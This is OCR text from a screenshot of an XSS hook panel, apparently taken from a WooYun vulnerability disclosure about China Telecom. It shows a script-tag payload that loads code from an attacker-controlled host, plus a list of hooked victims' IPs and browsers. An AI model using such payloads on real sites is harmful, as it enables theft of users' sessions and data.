 浏览器列表 设置 08安全团队 信息泄漏查询 90' s Blog
CNZZ
项目管理 ›中国电信
Project Name:中国电信 HOOK Url: http://xss.08sec.com/?u=955a25 Short Url: http://126.am/B4hoI2 Demo: <script src="http://xss.08sec.com/?u=955a25" > </script>
浏览器列表
删除 名称 IP|地址 上线时间 浏览器 系统 管理
113.124.76.1 113.124.76.1 | 中国山东烟台电信 2013-05-28 21:30:09 Internet Explorer 8.0 Windows XP 信息 删除
119.164.25.36 119.164.25.36 | 中国山东济南联通 2013-05-28 21:24:48 Internet Explorer 8.0 Windows 7 信息 删除
119.164.25.36 119.164.25.36 | 中国山东济南联通 2013-05-28 21:23:51 FireFox 21.0 Windows 7 信息 删除
全选
提交
www.wooyun.org